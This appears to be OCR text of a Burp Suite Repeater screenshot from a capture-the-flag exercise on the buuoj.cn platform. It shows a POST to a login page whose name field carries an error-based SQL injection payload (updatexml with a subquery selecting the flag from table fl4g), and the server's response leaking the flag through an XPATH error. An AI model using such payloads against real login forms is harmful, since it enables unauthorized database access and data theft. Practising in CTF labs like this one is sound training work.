 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn
Content-Length: 70
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn
Referer: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175bb7ce4cd18c-07fcc6a9579d7a-230346c-144000-175bb7ce4ce648
Connection: close
name=1'and updatexml(1,concat(0x7e,(selEct flag from fl4g)),1)#&pass=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 22 Nov 2020 16:03:01 GMT
Content-Type: text/html
Content-Length: 113
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
string(49) "XPATH syntax error: '~n1book{login_sqli_is_nice}'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Done 313 bytes | 32 millis